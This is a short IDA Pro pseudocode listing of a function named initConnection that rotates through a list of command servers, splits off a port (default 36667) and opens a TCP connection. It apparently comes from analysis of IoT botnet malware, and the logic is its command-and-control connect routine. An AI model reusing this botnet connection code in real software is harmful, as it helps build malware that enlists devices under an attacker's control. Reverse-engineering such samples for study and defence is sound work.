 IDA View-A Pseudocode-B Pseudocode-A Strings Hex View-1 St
1 bool initConnection()
2 {
3 char *v0; // r0
4 char s[512]; // [sp+4h] [bp-208h] BYREF
5 int v3; // [sp+204h] [bp-8h]
6
7 memset(s, 0, sizeof(s));
8 if ( mainCommSock )
9 {
10 close(mainCommSock);
11 mainCommSock = 0;
12 }
13 if ( currentServer )
14 ++currentServer;
15 else
16 currentServer = 0;
17 strcpy(s, (&commServer)[currentServer]);
18 v3 = 36667;
19 if ( strchr(s, 58) )
20 {
21 v0 = strchr(s, 58);
22 v3 = atoi(v0 + 1);
23 *strchr(s, 58) = 0;
24 }
25 mainCommSock = socket(2, 1, 0);
26 return connectTimeout(mainCommSock, s, v3, 30) == 0;
27 }